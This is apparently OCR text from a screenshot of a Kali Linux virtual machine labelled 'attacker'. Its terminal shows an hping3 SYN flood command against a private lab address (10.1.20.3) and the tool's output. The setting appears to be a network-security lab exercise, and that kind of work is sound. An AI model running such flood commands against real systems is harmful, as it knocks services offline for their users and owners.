 attacker kali [Em execução] - Oracle VM VirtualBox
Ficheiro Máquina Ver Entrada Dispositivos Ajuda
1 2 3 4
12:44
Trash
bart@attacker: ~
File Actions Edit View Help
┌──(bart㉿attacker)-[~]
└─$ sudo hping3 -S -p 80 --flood 10.1.20.3
HPING 10.1.20.3 (eth0 10.1.20.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
File System
Home
follow the
knock,